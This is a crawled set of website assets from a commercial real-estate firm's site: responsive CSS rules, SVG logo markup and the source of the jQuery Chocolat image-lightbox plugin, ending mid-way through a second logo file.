.resp-arrow{margin-top:10px;width:0;height:0;float:right;border-left:6px solid transparent;border-right:6px solid transparent;border-top:10px solid #fff}.angency-leasing h2.resp-tab-active span.resp-arrow{border:none;border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:10px solid #fff}.angency-leasing,.srcs-agency-leasing,.service-exprience,.national-practice-scn,.documents-repleases-scn{padding:30px 20px}.ourfamily-tab{padding-top:0;margin-top:0}.relatedpress-prt{padding-top:0}.documents-repleases-scn{padding-top:50px}.service-detail-inner .success-stories{padding-top:0}.servicebetter-img{width:100%}.servicebetter-img img{width:100%}.servicebetter-cont{width:100%;margin-left:0;margin-top:20px}.service-exp-info{width:100%}.srcs-agency-leasing .v-card{float:none;margin-left:0}.services-exp-graph{width:100%;margin-top:20px}.service-detail-inner h3,.service-title,.national-practice-scn .service-title{font-size:24px;margin-bottom:20px}.relatedpress-item{width:100%;margin-left:0;padding-bottom:0;margin-top:30px}.sptg-document{position:relative;top:3px}.relatedpress-prt h2{margin-bottom:0}.srcs-agency-leasing .v-card .f-right{width:100%;text-align:center}.srcs-agency-leasing .v-card .f-left{display:block;text-align:center;float:none;margin:auto}.relatedpress-list-main{margin-top:0}.dcmt-repleaseslist li{flex:0 0 100%;max-width:100%}.market-reports{width:100%;position:static !important}.stick .market-reports{padding-top:0}.market-reports-panel{min-height:inherit;padding:0 30px 20px 30px}.marketmid-main .company-infodtl{min-height:inherit}.cmmpanelright-cont,.marketaboutprt,.marketcont-prt,.marketrpt-img,.marketrpt-img img{width:100%}.marketcont-prt,.marketreport-tab.angency-leasing{padding:15px}.contact-ressearch-btn{margin-left:auto;margin-right:auto;float:none;width:90%;display:table}.marketreport-tab .servicebetter-cont{width:100%;margin-left:0}.marketreport-tab .servicebetter-img,.marketreport-tab .servicebetter-img img{width:100%}.marketreport-tab .servicebetter-cont{margin-top:35px}.company-info-scn{margin-top:-40px}.marketaboutprt{margin-top:0}.contact-ressearch-btn a{width:100%;margin-left:0;margin-bottom:15px}.multiple-slt .select2-container--default .select2-selection--multiple .select2-selection__rendered{width:265px}.multi-select-container{width:274px}.mkrt-cmn-select .multi-select-button{max-width:100%;width:274px}.multi-select-button:after{right:10px}.market-reports-panel .mkrt-cmn-select{width:100%}.market-rpt-result{width:100%}.ourcompanypanel .marketaboutprt{width:100%}.about-tab-list li a{width:92%;padding-left:30px}.about-tab-list li ul li a{width:91%}.familyCmpy-tabdata{padding:0}.ourfamily-tab h2.resp-accordion{clear:both;background:#f2efec !important}.ourfamily-tab .resp-arrow{margin-top:20px;border-top:10px solid #006eb6}.ourfamily-tab h2.resp-tab-active span.resp-arrow{border-bottom:10px solid #006eb6}.SubmenuList .subcmpy-arrow{right:-16px}.subcmpy-arrow{position:absolute;right:-3%;width:50px;z-index:9;width:40px;height:30px;background:#006eb6}.subcmpy-arrow:before{content:'';background:url('../images/sidebar-arrow.png') no-repeat;width:8px;height:14px;margin:15px 0 0 17px;transform:rotate(90deg);-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);-moz-transform:rotate(90deg);float:left}.subcmpy-arrow.subcmpyOpen:before{transform:rotate(-90deg);-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-moz-transform:rotate(-90deg)}.awards-item-cont{padding-top:10px}.awards-item{width:100%;min-height:inherit;padding:15px;margin-left:0;margin-bottom:20px}.awards-pic{width:60px}.company-leeadership h2.resp-accordion{clear:both;float:none;background:#006eb6 !important;font-size:16px;color:#fff;border:none;width:100%;margin-bottom:2px}.company-leeadership .resp-arrow{margin-top:10px;width:0;height:0;float:right;border-left:6px solid transparent;border-right:6px solid transparent;border-top:10px solid #fff}.company-leeadership h2.resp-tab-active span.resp-arrow{border:none;border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:10px solid #fff}.news-post .two-col{margin:-40px 0 0}.news-post .two-col .left-sidebar{margin:0}.news-post .two-col .left-sidebar::after{content:normal}.news-post .two-col .content-col{width:100%}.community-srv-img{margin-bottom:20px;width:100%}.community-srv-img img{width:100%}.community-srv-cont{width:100%}.community-srv-item{padding:30px 0 0 0}.office-dtlinfo-part{width:100%}.join-our-team{padding:20px 20px 50px}.join-our-team>.f-right{margin:0;width:100%;max-width:inherit}.join-our-team>.f-left{padding:25px 0 0;width:100%}.join-btn{margin:0}.career-testimonial .slick-dots{padding-left:0;text-align:center}.author-quote .quote{width:78%}.left-tabs{width:100%}.resp-vtabs .resp-tabs-container{clear:both;padding:0;width:100%;border:none}.why-join .resp-tab-content img{width:100%}.why-join .resp-tab-content h3{margin:20px 0 15px}.career-spotlight ul li{margin:0 0 20px;padding:25px;width:100%;min-height:inherit}.nodata-page{padding:50px 0}.nodata-page h2{margin-bottom:30px}.search_result_wrap .gs-image-box.gs-web-image-box.gs-web-image-box-portrait,.search_result_wrap .gs-image-box.gs-web-image-box.gs-web-image-box-landscape,.search_result_wrap .gs-web-image-box,.search_result_wrap .gs-promotion-image-box{width:100px;padding-right:25px}.findacareer-detail-inner{padding:30px}.findacareer-detail-inner iframe{height:870px !important}.sitemap-wrap{padding:20px 0}.recent-press-archive ul{flex-direction:column;border-bottom:none;padding:0;margin:0}.recent-press-archive ul li.press-li{padding:20px 0;border-bottom:#d7d7d7 1px solid;width:100%}.recent-press-archive ul li.press-li:nth-child(3n+2){margin:0}.preview-banner{min-height:210px;height:auto}.directory-list-data .serial-list.ftr-stick,.offices-listscn .serial-list.ftr-stick{bottom:auto}.offices-map #map{width:100% !important}}@media screen and (max-width:599px){.cmn-banner .banner-caption h1{margin-bottom:30px}.subscribe{max-width:inherit}.subscribe .form-control{width:52%}.subscribe .btn-primary{padding:0 12px;font-size:11px}.foot-col{width:100%;padding:0}.foot-col .social-link ul li{margin-right:20px}.slider-for .item .caption h2{font-size:40px;line-height:45px}.search-property-right{float:left}.featured-publication{height:350px}.recent-publication ul li{width:100%;margin-right:0}.recent-publication ul li img{display:block;width:100%;height:auto;min-height:40px}.recent-publication .view-press{margin-bottom:0}.contact-bar .about-form-search .department-select{width:47.8%}.Vcard-Slider .slick-prev,.Vcard-Slider .slick-next{margin:auto;top:inherit;bottom:-65px;left:0;right:0;width:50px;height:46px;background:none}.Vcard-Slider .slick-prev:hover,.Vcard-Slider .slick-next:hover{background:none}.Vcard-Slider .slick-prev{left:-43px;border-right:1px solid #c6c6c6}.Vcard-Slider .slick-next{right:-60px}.story-Slider .item.slick-active{opacity:1;-moz-opacity:1;-webkit-opacity:1;-o-opacity:1}.story-Slider .slick-prev,.story-Slider .slick-next{width:13.9%}.info-detail{width:100%;padding-left:15px;min-height:inherit}.serial-list{left:0}.about-form-search .cmn-select{margin-left:0}.about-form-search .cmn-select{width:100%}.directory-list-data .serial-list.stick{left:0;top:0;position:absolute;margin-left:0}.directory-list-data{padding-left:40px}.related-pubns-main .recent-publication ul li{width:100%;margin-left:0}.bio-info-dtl{width:100%}.bio-user-pic{width:60%;margin-bottom:20px}.bio-details-inner{padding:15px}.property-dtl-bnr{min-height:inherit}.filter-right .cmn-select,.filter-right .price-filter{margin:0 8px 15px;width:46%}.familyhd-seemore a{clear:left;float:left}.r-clients-client-scn h2{margin-bottom:20px}.rpntv-clients-list li{width:100%;margin-left:0;margin-bottom:4%}.rpntv-clients-list{margin-bottom:0}.srcs-agency-leasing .v-card{margin-left:0;width:290px}.news-post .recent-publication ul li{margin:0 0 30px;width:100%}.offices-listscn{padding-left:35px}.office-dtlinfo-part p br{display:none}.author-quote .quote{width:72.5%}.gsc-table-result,.gsc-table-result tbody,.gsc-table-result tr,.gsc-table-result tr td{clear:both;display:block;width:100%}.search_result_wrap .gs-image-box.gs-web-image-box.gs-web-image-box-portrait,.search_result_wrap .gs-image-box.gs-web-image-box.gs-web-image-box-landscape,.search_result_wrap .gs-web-image-box,.search_result_wrap .gs-promotion-image-box{width:100%;padding:0;margin:0 0 15px}.search_result_wrap .gs-web-image-box img.gs-image{width:100%;max-width:345px;border:none}.dataTables_wrapper .dataTables_length,.dataTables_wrapper .dataTables_filter{margin:0 !important;float:left !important;width:100%}body .dataTables_wrapper .dataTables_paginate{padding-top:0 !important}.dataTables_filter label{float:none}.offices-listscn .serial-list.ftr-stick{left:0;margin:auto}.sitemap-wrap>ul{width:100%}.search-property-scn .search-property-right,.filter-right{width:100%;max-width:100%;padding:0 12px}.search-property-scn .search-property-right form{position:relative}.filter-box{width:100%}.filter-box .filter-row{padding:20px}.filter-right .price-filter .cmn-select{width:100%}.search-prty-mobileview{right:-10px}.search-property-scn .filter-right .cmn-select{width:auto}.press-pagination .pagination li{padding:0 10px}#slider-itemsort .story-Slider .slick-prev,#slider-itemsort .story-Slider .slick-next{width:22px;min-width:22px}}@media screen and (max-width:479px){.top-bar ul li span,.top-bar ul li a{font-size:13px;padding-top:5px;line-height:28px}.subscribe .form-control{margin:0 0 10px;width:100%}.subscribe .btn-primary{padding:0 15px;font-size:12px;float:none}.search-property{padding:20px}.search-property h3{font-size:22px;line-height:26px}.slider-for .item>a{height:950px;background-size:100%}.two-col .left-sidebar,.two-col .content-col{padding:20px}.featured-publication{height:330px}.featured-publication h3{font-size:29px;line-height:34px;left:20px;right:20px;bottom:20px}.contact-bar .about-form-search .cmn-select,.contact-bar .about-form-search .department-select{width:100%}.contact-bar .about-form-search .department-select{margin:15px 0 0}.v-card{width:330px}.v-card .f-left{margin-right:10px}.story-Slider .slick-prev,.story-Slider .slick-next{width:8%;min-width:30px}.addition-filter-main{width:300px;left:-300px;padding-right:0}.additionfilter-current{left:0}.addition-filter-main .mCustomScrollbar{height:630px}.filter-type-prt h4{margin-top:20px}.property-result .mCustomScrollbar{height:330px !important}.additional-filters-btn{top:160px}.MapMain{width:100%;height:250px !important}.filter-right .cmn-select,.filter-right .price-filter{margin:0 0 15px;width:100%}.search-property-scn .search-property-right,.search-property-scn .filter-right{padding:0 20px}.search-property-scn .filter-box{width:100%}.search-property-right input{width:245px;margin-left:0;margin-bottom:10px}.search-property-right{max-width:280px;float:none}.filter-right #divMetroArea{position:relative}.filter-right #divMetroArea .select2-container--open .select2-dropdown{right:0;width:auto !important}.search-property-right .search-btn{bottom:0;top:auto}.familyhd-seemore a{float:left}.news-detail-banner{height:auto;min-height:480px}.post-head .f-right{margin:20px 0 0;width:100%}.VcardRow{padding:5px 0 0}.VcardRow .v-card{clear:both;margin:5px !important;padding:20px 0;float:none;width:97%;text-align:center}.VcardRow .v-card .f-left{float:none;margin:auto}.VcardRow .v-card .f-right{width:100%;margin:20px 0 0}.news-title .filter-tag{clear:both;margin:0 0 20px;float:left}.office-vcard{padding:20px 15px}.join-btn .btn-brdr-blue{margin:15px 0 0}.author-quote .f-left{display:block;margin:auto;float:none}.author-quote .quote{margin:20px 0 0;width:100%;text-align:center}.career-spotlight ul li{padding:20px}.subcmpy-arrow{top:-5px;right:-5%}.findacareer-detail-inner iframe{height:1150px !important}}@media screen and (min-width:376px) and (max-width:414px){.slider-for .item>a{height:1040px}}@media screen and (max-width:374px){.top-bar ul li span,.top-bar ul li a{font-size:11px}.logo{max-width:245px}.navbar-toggle{margin:5px 0 0}.slider-for .item .caption h2{margin:0 0 20px;font-size:35px;line-height:40px}.story-Slider .slick-slide img{width:260px}.slider-for .item>a{height:800px;min-width:320px !important}.v-card{padding:20px;width:280px;text-align:center}.v-card .f-left{margin:auto;float:none}.v-card .f-right{width:100%;margin:15px 0 0}.addition-filter-main{width:270px;left:-270px;padding-right:0}.additionfilter-current{left:0}.search-list-cont{width:160px;padding:12px}.addition-filter-main .mCustomScrollbar{height:520px}.stick .market-reports{width:206px}.filter-right #divMetroArea .select2-container--open .select2-dropdown{width:265px !important}.comment-info{width:240px;right:13px}.deignby-spinx{line-height:normal;margin-top:10px}.awards-pic{width:50px}.bnr-service-btn,.download-support-btn{width:100%;text-align:center;margin-left:0;margin-top:10px}.multi-select-container{width:205px}.foot-col .social-link ul li{margin-right:16px}.foot-col .social-link ul li:last-child{margin-right:0}.press-pagination .pagination li{padding:0 7px}.ldrdata-item .v-card .f-right{width:100%}}@media screen and (max-width:979px){.nav-brand{padding-top:0 !important;display:none;float:none;width:100%}.home-new .story-Slider{max-width:600px;margin:0 auto}.home-new .story-Slider .item a{height:260px}.home-new .story-Slider .item a img{width:301px;height:auto}.home-new .story-Slider .caption-slide{width:301px}.home-new .story-Slider .slick-list{padding:0;text-align:center}h2.resp-accordion{font-size:1.1rem;background-color:#006eb6;color:#fff}.home-recent-news-list{margin-bottom:15px}.search-property-popup .select-wrap{width:100%}.search-property-popup .select-wrap:nth-child(even){margin-left:0}.nav-brand>ul>li>a:before{display:none}}@media screen and (max-width:599px){.home-new .story-Slider{max-width:300px;margin:0 auto}.home-new .story-Slider .item a img{width:300px;height:auto}}@media screen and (max-width:767px){.popup{padding:50px 20px}.home-new .footer-links .fix-wrap{padding:20px 20px 50px}.home-new .subscribe .btn-primary{max-width:315px;width:100%}.home-new .story-Slider .slick-dots{bottom:0}.market-report-preview{display:none;width:100%}.market-reports-appearance{width:100%}.about-us-inner-color{padding:15px 20px 35px}section{padding:50px 0 0}.home-new .search-button{top:72%;right:-2%;transform:scale(.7)}.home-new .story-Slider .item a{height:440px;flex-direction:column}.home-new .story-Slider .caption-slide{height:218px}.home-new #mid-wrapper,.home-new .cms-inner-page #mid-wrapper{padding:52px 0 0}.home-new .slider-for .slide-content{display:none}.home-new .slider-for .item .main-slide{height:65vh;min-height:300px}.home-new .companies-dropdown{left:-21px}.popup{width:90%}#mid-wrapper,.cms-inner-page #mid-wrapper{padding-top:83px}.home-new .slider-for .slick-prev{left:20px}.home-new .slider-for .slick-next{right:20px}}@media screen and (max-width:1169px){.TREC-section{padding:20px 20px 0 !important}}@media screen and (min-width:1024px){.home-new header:not(.header-fix) .navbar.dark-nav .primary-menu li a,.home-new .navbar.dark-nav .secondary-menu li a{color:#333}.home-new header:not(.header-fix) .navbar.dark-nav .nav-brand>ul>li>a:before{background:#333}header:not(.header-fix) .navbar.dark-nav li.nav-search .search-btn{background:url(../images/search-icon1-dark.png) no-repeat center center}.csr-content .csr-list li.third{width:31%}}

--- FILE ---
content_type: image/svg+xml
request_url: https://transwestern.com/assets/images/TW-Logo-Vector.svg
body_size: 1652
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Logo" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 570 69.8" style="enable-background:new 0 0 570 69.8;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<path class="st0" d="M0,0v69.8h69.8V0H0z M33,59.6h-7.2V28.8H12.2v-7H33V59.6z M57.6,28.8H43.9v30.8h-7.2V21.8h20.9V28.8z
	 M57.6,18.7H12.2v-7h45.4V18.7z"/>
<g>
	<path class="st0" d="M101.9,25.5H89.3v-6.6h32.5v6.6h-12.6V60h-7.3L101.9,25.5L101.9,25.5z"/>
	<path class="st0" d="M128.9,18.9h14.3c7.9,0,15.3,2.5,15.3,11.8c0,5.9-3.4,10.3-9.5,11.1L159.9,60h-8.8l-9.5-17.4h-5.3V60h-7.3
		L128.9,18.9L128.9,18.9z M141.9,36.3c4.1,0,8.9-0.3,8.9-5.7c0-4.9-4.5-5.4-8.3-5.4h-6.3v11.1H141.9z"/>
	<path class="st0" d="M184.1,18.9h6.3L208.1,60h-8.4l-3.8-9.4h-17.8l-3.7,9.4h-8.2L184.1,18.9z M193.4,44.3L187,27.6l-6.4,16.7
		H193.4z"/>
	<path class="st0" d="M213.8,18.9h9.7l19.9,30.5l0.1,0.1h-0.1l0.1-0.1V18.9h7.3V60h-9.3l-20.3-31.5h-0.1V60h-7.3L213.8,18.9
		L213.8,18.9z"/>
	<path class="st0" d="M279.5,27.7c-1.6-2.2-4.4-3.3-7.2-3.3c-3.4,0-6.7,1.5-6.7,5.3c0,8.2,19.5,3.5,19.5,18.2c0,8.8-7,13.1-15,13.1
		c-5.1,0-10.1-1.6-13.5-5.6l5.5-5.3c1.8,2.7,4.9,4.3,8.1,4.3c3.4,0,7.2-1.9,7.2-5.6c0-9-19.5-3.8-19.5-18.5
		c0-8.5,7.5-12.4,15.1-12.4c4.3,0,8.6,1.2,11.8,4.2L279.5,27.7z"/>
	<path class="st0" d="M290,18.9h8l7.7,29.6h0.1l9.2-29.6h7.2l9,29.6h0.1l8.1-29.6h7.4l-12,41.1h-7l-9.5-31.3h-0.1L308.8,60h-6.7
		L290,18.9z"/>
	<path class="st0" d="M352.9,18.9h27.2v6.6h-19.9v10.1H379v6.6h-18.9v11.1h20.9V60h-28.3L352.9,18.9L352.9,18.9z"/>
	<path class="st0" d="M410,27.7c-1.6-2.2-4.4-3.3-7.2-3.3c-3.4,0-6.7,1.5-6.7,5.3c0,8.2,19.5,3.5,19.5,18.2c0,8.8-7,13.1-15,13.1
		c-5.1,0-10.1-1.6-13.5-5.6l5.5-5.3c1.8,2.7,4.9,4.3,8.1,4.3c3.4,0,7.2-1.9,7.2-5.6c0-9-19.5-3.8-19.5-18.5
		c0-8.5,7.5-12.4,15.1-12.4c4.3,0,8.6,1.2,11.8,4.2L410,27.7z"/>
	<path class="st0" d="M434.5,25.5h-12.6v-6.6h32.5v6.6h-12.6V60h-7.3L434.5,25.5L434.5,25.5z"/>
	<path class="st0" d="M460.8,18.9H488v6.6h-19.9v10.1H487v6.6h-18.9v11.1h20.9V60h-28.3V18.9z"/>
	<path class="st0" d="M495.3,18.9h14.3c7.9,0,15.3,2.5,15.3,11.8c0,5.9-3.4,10.3-9.5,11.1L526.3,60h-8.8L508,42.6h-5.3V60h-7.3
		L495.3,18.9L495.3,18.9z M508.3,36.3c4.1,0,8.9-0.3,8.9-5.7c0-4.9-4.5-5.4-8.3-5.4h-6.3v11.1H508.3z"/>
	<path class="st0" d="M533,18.9h9.7l19.9,30.5l0.1,0.1h-0.1l0.1-0.1V18.9h7.3V60h-9.3l-20.3-31.5h-0.1V60H533V18.9z"/>
</g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://transwestern.com/assets/js/jquery.chocolat.js
body_size: 3425
content:
/*
**      @author : Nicolas Turlais : nicolas-at-insipi.de
**      @version : V0.4.4 - 18 March 2015
**      @license : Licensed under CCAttribution-ShareAlike
**      @website : http://chocolat.insipi.de
**/

; (function($, window, document, undefined) {
    var calls = 0;
    var defaults = {
        container         : window,
        linksContainer    : '.chocolat-links',
        imageSelector     : '.chocolat-image',
        fullWindow        : false, // false, 'contain', or 'cover'
        fullScreen        : false,
        displayAsALink    : false,
        loop              : false,
        linkImages        : true,
        setTitle          : '',
        separator1        : '|',
        separator2        : '/',
        mobileBreakpoint  : 480,
        setIndex          : 0,
        firstImage        : 0,
        lastImage         : false,
        currentImage      : false,
        initialized       : false,
        timer             : false,
        timerDebounce     : false,
        images            : []
    };

    function Chocolat(element, settings) {
        var that = this;

        this.settings  = settings;
        this._defaults = defaults;
        this.elems     = {};

        element.find(this.settings.imageSelector).each(function () {
            that.settings.images.push({
                title  : $(this).attr('title'),
                src    : $(this).attr('href'),
                height : false,
                width  : false
            });
        });

        if(settings.displayAsALink){
            this.createLink().off('click').on('click', function(e){
                that.init(that.settings.firstImage);
                e.preventDefault();
            });

            element.hide();
        }
        else{
            element.find(this.settings.imageSelector).each(function (i) {
                $(this).off('click').on('click', function(event){
                    that.init(i);
                    event.preventDefault();
                });
            });
        }

        //return an API YEAH!
        return {
            open : function(i){
                i = parseInt(i) || 0;
                that.init(i);
            },

            close : function(){
                that.close();
            },

            next : function(){
                that.change(1);
            },

            prev : function(){
                that.change(-1);
            },

            goto : function(i){ // open alias
                this.open(i);
            },
            current : function(){
                return that.currentImage;
            }
        };
    }

    Chocolat.prototype = {
        init : function(i) {
            if(!this.settings.initialized){
                this.setDomContainer();
                this.markup();
                this.events();
                this.settings.lastImage   = this.settings.images.length - 1;
                this.settings.initialized = true;
            }

            this.load(i);
        },

        preload : function(i, callback) {
            callback         = this.optFuncParam(callback);
            imgLoader        = new Image();
            imgLoader.onload = $.proxy(callback, this, i, imgLoader);
            imgLoader.src    = this.settings.images[i].src;
        },

        load : function(i) {
            var that = this;
            if(this.settings.fullScreen){
                this.openFullScreen();
            }

            if(this.settings.currentImage === i){
                return;
            }

            this.elems.overlay.fadeIn(800);
            this.settings.timer = setTimeout(function(){
                if(typeof that.elems != 'undefined'){
                    that.elems.img.fadeTo(200, 0);
                    $.proxy(that.elems.loader.fadeIn(), that);
                }
            }, 400);
            this.preload(i,this.place);

            var nextIndex = i + 1;
	        if(typeof this.settings.images[nextIndex] != 'undefined'){
                this.preload(nextIndex);
            }
            
        },

        place : function(i, imgLoader) {
            var that = this;

            this.settings.currentImage = i;
            this.description();
            this.pagination();
            this.breakpoint();

            this.elems.img.fadeTo(200,0, function() {
                that.storeImgSize(imgLoader, i);
                fitting = that.fit(
                    that.settings.images[i].height,
                    that.settings.images[i].width,
                    $(that.settings.container).height(),
                    $(that.settings.container).width(),
                    that.getOutMarginH(),
                    that.getOutMarginW()
                );
                that.center(
                    fitting.width,
                    fitting.height,
                    fitting.left,
                    fitting.top,
                    150,
                    that.appear(i)
                );
                that.arrows();
            });
        },

        appear : function(i) {
            var that = this;
            clearTimeout(this.settings.timer);

            this.elems.loader.stop().fadeOut(300, function() {
                that.elems.img
                    .attr('src', that.settings.images[i].src)
                    .fadeTo(400,1);
            });
        },

        fit : function(imgHeight, imgWidth, holderHeight, holderWidth, holderOutMarginH, holderOutMarginW) {
            var holderGlobalWidth = holderWidth-holderOutMarginW;
            var holderGlobalHeight = holderHeight-holderOutMarginH;
            var holderGlobalRatio = (holderGlobalHeight / holderGlobalWidth);
            var holderRatio = (holderHeight / holderWidth);
            var imgRatio = (imgHeight / imgWidth);

            if(this.settings.fullWindow == 'cover') {
                if(imgRatio < holderRatio) {
                    height = holderHeight;
                    width = height / imgRatio;

                }
                else {
                    width = holderWidth;
                    height = width * imgRatio;
                }
            }
            else {
                if(imgRatio>holderGlobalRatio) {
                    height = holderGlobalHeight;
                    width = height / imgRatio;
                }
                else {
                    width = holderGlobalWidth;
                    height = width * imgRatio;
                }
                if(!this.settings.fullWindow && (width >= imgWidth || height >= imgHeight)) {
                    width=imgWidth;
                    height=imgHeight;
                }
            }

            return {
                'height' : height,
                'width'  : width,
                'top'    : (holderHeight - height)/2,
                'left'   : (holderWidth - width)/2
            };
        },

        center : function(width, height, left, top, duration, callback) {
            callback = this.optFuncParam(callback);
            this.elems.content.animate({
                'width'  :width,
                'height' :height,
                'left'   :left,
                'top'    :top
            }, duration, $.proxy(callback(), this))
            .css('overflow', 'visible');
        },

        change : function(signe) {
            var requestedImage = this.settings.currentImage + parseInt(signe);
            if(requestedImage > this.settings.lastImage) {
                if(this.settings.loop){
                    this.load(0);
                }
            }
            else if(requestedImage < 0) {
                if(this.settings.loop) {
                    this.load(this.settings.lastImage);
                }
            }
            else {
                this.load(requestedImage);
            }
        },

        arrows: function() {
            if(this.settings.loop) {
                $([this.elems.left[0],this.elems.right[0]])
                    .css('display','block');
            }
            else if(this.settings.linkImages) {
                // right
                if(this.settings.currentImage == this.settings.lastImage) {
                    this.elems.right.fadeOut(300);
                }
                else {
                    this.elems.right.fadeIn(300);
                }
                // left
                if(this.settings.currentImage == 0) {
                    this.elems.left.fadeOut(300);
                }
                else {
                    this.elems.left.fadeIn(300);
                }
            }
            else {
                $([this.elems.left[0],this.elems.right[0]])
                    .css('display','none');
            }
        },

        description : function() {
            var that = this;
            this.elems.description.fadeTo(200, 0, function() {
                $(this)
                    .html(that.settings.images[that.settings.currentImage].title)
                    .fadeTo(400,1);
            });
        },

        pagination : function() {
            var that      = this;
            var last      = this.settings.lastImage + 1;
            var position  = this.settings.currentImage + 1;
            var separator = (this.settings.setTitle == '') ? '' : this.settings.separator1;

            this.elems.pagination.fadeTo(200, 0, function() {
                $(this)
                    .html(that.settings.setTitle + ' '
                          + separator + ' '
                          + position
                          + that.settings.separator2
                          + last)
                    .fadeTo(400,1);
            });
        },

        breakpoint : function() {
            if($(this.settings.container).width() < this.settings.mobileBreakpoint) {
                this.elems.domContainer.addClass('chocolat-mobile');
            }
            else {
                this.elems.domContainer.removeClass('chocolat-mobile');
            }
        },

        storeImgSize : function(img, i) {
            if(!this.settings.images[i].height || !this.settings.images[i].width){
                this.settings.images[i].height = img.height;
                this.settings.images[i].width  = img.width;
            }
        },

        close : function() {
            var els = [
                this.elems.overlay[0],
                this.elems.loader[0],
                this.elems.content[0]
            ];
            var that = this;
            $.when($(els).fadeOut(200)).then(function () {
                that.elems.domContainer.removeClass('chocolat-open chocolat-mobile chocolat-in-container chocolat-cover');
            });
            this.settings.currentImage = false;
            this.settings.initialized = false;
        },

        getOutMarginW : function() {
            var left  = this.elems.left.outerWidth() - this.elems.left.width();
            var right = this.elems.right.outerWidth() - this.elems.right.width();
            return left + right;
        },

        getOutMarginH : function() {
            return this.elems.top.outerHeight() + this.elems.bottom.outerHeight();
        },

        markup : function() {
            this.elems.domContainer.addClass('chocolat-open');
            if(this.settings.fullWindow == 'cover') {
                this.elems.domContainer.addClass('chocolat-cover');
            }
            if(this.settings.container !== window) {
                this.elems.domContainer.addClass('chocolat-in-container');
            }
            var that = this;

            this.elems.overlay = $('<div/>', {
                'class' : 'chocolat-overlay'
            }).appendTo(this.elems.domContainer);

            this.elems.loader = $('<div/>', {
                'class' : 'chocolat-loader'
            }).appendTo(this.elems.domContainer);

            this.elems.content = $('<div/>', {
                'class' : 'chocolat-content',
                'id' : 'chocolat-content-' + this.settings.setIndex
            }).appendTo(this.elems.domContainer);

            this.elems.img = $('<img/>', {
                'class' : 'chocolat-img',
                'src' : ''
            }).appendTo(this.elems.content);

            this.elems.top = $('<div/>', {
                'class' : 'chocolat-top'
            }).appendTo(this.elems.content);

            this.elems.left = $('<div/>', {
                'class' : 'chocolat-left'
            }).appendTo(this.elems.content);

            this.elems.right = $('<div/>', {
                'class' : 'chocolat-right'
            }).appendTo(this.elems.content);

            this.elems.bottom = $('<div/>', {
                'class' : 'chocolat-bottom'
            }).appendTo(this.elems.content);

            this.elems.description = $('<span/>', {
                'class' : 'chocolat-description'
            }).appendTo(this.elems.bottom);

            this.elems.pagination = $('<span/>', {
                'class' : 'chocolat-pagination'
            }).appendTo(this.elems.bottom);

            this.elems.close = $('<span/>', {
                'class' : 'chocolat-close'
            }).appendTo(this.elems.top);
        },

        createLink : function() {
            var li = $('<li/>').appendTo(this.settings.linksContainer);

            return $('<a/>', {
                    'id'    : 'chocolat-set-'+this.settings.setIndex,
                    'class' : 'chocolat-link',
                    'href'  : '#'
                })
                .html(this.settings.setTitle)
                .appendTo(li);
        },

        openFullScreen : function() {
            var docElm = document.documentElement;
            if (docElm.requestFullscreen) {
                docElm.requestFullscreen();
            }
            else if (docElm.mozRequestFullScreen) {
                docElm.mozRequestFullScreen();
            }
            else if (docElm.webkitRequestFullScreen) {
                docElm.webkitRequestFullScreen();
            }
        },

        events : function() {
            var that = this;

            $(document).off('keydown.chocolat').on('keydown.chocolat', function(e) {
                if (that.settings.initialized) {
                    if(e.keyCode == 37) {
                        that.change(-1);
                    }
                    else if(e.keyCode == 39) {
                        that.change(1);
                    }
                    else if(e.keyCode == 27) {
                        that.close();
                    }
                }
            });
            $(this.elems.content).find('.chocolat-right')
                .off('click')
                .on('click', function() {
                    that.change(+1);
            });

            $(this.elems.content).find('.chocolat-left')
                .off('click')
                .on('click', function() {
                    that.change(-1);
            });

            $([this.elems.overlay[0], this.elems.close[0]])
                .off('click')
                .on('click', function() {
                    that.close();
            });

            $(window).on('resize', function() {
                if(!that.settings.initialized){
                    return;
                }
                that.debounce(50, function() {
                    that.breakpoint();
                    fitting = that.fit(
                        that.settings.images[that.settings.currentImage].height,
                        that.settings.images[that.settings.currentImage].width,
                        $(that.settings.container).height(),
                        $(that.settings.container).width(),
                        that.getOutMarginH(),
                        that.getOutMarginW()
                    );
                    that.center(fitting.width, fitting.height, fitting.left, fitting.top, 150);
                });
            });
        },

        setDomContainer : function() {
            // if container == window
            // domContainer = body

            if(typeof this.settings.container === 'object') {
                this.elems.domContainer = $('body');
            }
            else {
                this.elems.domContainer = $(this.settings.container);
            }

        },

        debounce: function(duration, callback) {
            clearTimeout(this.settings.timerDebounce);
            this.settings.timerDebounce = setTimeout(function() {
                callback();
            }, duration);
        },

        optFuncParam: function(f) {
            if(!$.isFunction(f)){return function(){};}
            else{return f;}
        }
    };

    $.fn['Chocolat'] = function (options) {
        return this.each(function() {

            calls++;

            var settings = $.extend(true, {}, defaults, options, {setIndex:calls} );

            if (!$.data(this, 'api-chocolat')) {
                $.data(this, 'api-chocolat',
                    new Chocolat($(this), settings)
                );
            }
        });
    };
})( jQuery, window, document );


--- FILE ---
content_type: image/svg+xml
request_url: https://transwestern.com/assets/images/Transwestern-Logo-sq.svg
body_size: 2445
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.0.2, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 150 150" style="enable-background:new 0 0 150 150;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#006EB6;}
	.st1{fill:#FFFFFF;}
</style>
<g>
	<rect class="st0" width="150" height="150"/>
	<g>
		<path class="st1" d="M80.84,63.59h-3.57v8.06h-1.89v-9.9h5.46V63.59z M80.84,60.93H68.95V59.1h11.88V60.93z M68.95,61.75h5.46v9.9
